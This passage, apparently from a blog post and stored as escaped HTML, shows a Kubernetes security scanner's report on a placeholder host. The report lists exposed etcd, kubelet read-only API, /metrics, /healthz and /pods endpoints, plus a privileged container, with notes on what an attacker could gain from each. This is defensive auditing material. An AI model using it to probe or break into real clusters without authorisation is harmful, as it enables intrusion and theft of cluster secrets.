1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 